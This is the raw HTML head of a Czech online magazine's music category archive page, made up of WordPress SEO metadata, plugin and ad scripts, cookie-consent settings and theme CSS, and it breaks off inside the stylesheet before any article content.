

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magazinonline.cz/kultura/hudba/?filter_by=popular7
body_size: 20532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Hudba Archivy - Magazín Online!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.magazinonline.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.magazinonline.cz/wp-content/uploads/2020/09/icon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.magazinonline.cz/kultura/hudba/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hudba Archivy - Magazín Online!" />
	<meta property="og:url" content="https://www.magazinonline.cz/kultura/hudba/" />
	<meta property="og:site_name" content="Magazín Online!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.magazinonline.cz/#website","url":"https://www.magazinonline.cz/","name":"Magazín Online!","description":"Internetový magazín s vážnými, méně vážnými a zábavnými tématy.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magazinonline.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"CollectionPage","@id":"https://www.magazinonline.cz/kultura/hudba/#webpage","url":"https://www.magazinonline.cz/kultura/hudba/","name":"Hudba Archivy - Magazín Online!","isPartOf":{"@id":"https://www.magazinonline.cz/#website"},"breadcrumb":{"@id":"https://www.magazinonline.cz/kultura/hudba/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.magazinonline.cz/kultura/hudba/"]}]},{"@type":"BreadcrumbList","@id":"https://www.magazinonline.cz/kultura/hudba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.magazinonline.cz/"},{"@type":"ListItem","position":2,"name":"Kultura","item":"https://www.magazinonline.cz/kultura/"},{"@type":"ListItem","position":3,"name":"Hudba"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssp.seznam.cz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS zdroj" href="https://www.magazinonline.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS komentářů" href="https://www.magazinonline.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS pro rubriku Hudba" href="https://www.magazinonline.cz/kultura/hudba/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.magazinonline.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.magazinonline.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='seznam-ads-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/seznam-ads/assets/css/public.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css'  href='https://www.magazinonline.cz/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.magazinonline.cz/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.magazinonline.cz/wp-content/themes/Newspaper-child/style.css?ver=10.3.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ff4800","button_1_button_hover":"#cc3a00","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Z\u00e1sady pou\u017e\u00edv\u00e1n\u00ed cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.magazinonline.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/seznam-ads/assets/js/seznam-ssp.min.js?ver=2.3' id='seznam-ads-public-js'></script>
<script type='text/javascript' src='https://ssp.seznam.cz/static/js/ssp.js?ver=2.3' id='seznam-ads-sssp-js'></script>
<script type='text/javascript' src='https://ssp.seznam.cz/static/js/popup.js?ver=2.3' id='seznam-ads-sssp-popup-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0' id='taxopress-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.magazinonline.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.magazinonline.cz/wp-json/wp/v2/categories/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magazinonline.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.magazinonline.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<style>
seznam-pocitadlolibise { /* Defaults: layout=seamless, size=small */
  display: inline-block;

  min-width: 100px;
  height: 20px;
}

seznam-pocitadlolibise[size='minimalistic'] {
  min-width: 40px;
}

seznam-pocitadlolibise[layout='button_count'] {
  height: 28px;
}

seznam-pocitadlolibise[layout='box_count'] {
  height: 40px;
}

seznam-pocitadlolibise[layout='box_count'][size='large'] {
  height: 58px;
}

/* Placeholder support */

seznam-pocitadlolibise > * {
  display: inline-block;

  width: 100%;
  height: 100%;
}

seznam-pocitadlolibise > *::before {
  display: block;

  position: relative;
  top: 25%;

  width: 100%;
  height: 50%;

  content: '';

  background-color: currentColor;
  background-color: var(--placeholder-color, currentColor);
}
</style>
<script src="//pocitadlolibise.seznam.cz/pocitadlolibise.js" async></script>
<!-- seznam-ads {"version":"2.3"} -->
<script>function sssp_get_breakpoint(){
        return '700';
        }</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.magazinonline.cz\/wp-admin\/","wpRestNonce":"677039dec1","wpRestUrl":"https:\/\/www.magazinonline.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.magazinonline.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.magazinonline.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="7827fb5731";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4800 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4800;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4800;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 72, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Rubik;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4800;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4800;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4800 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4800;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff4800;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff4800;
        padding-left: 15px;
        padding-right: 15px;
    }

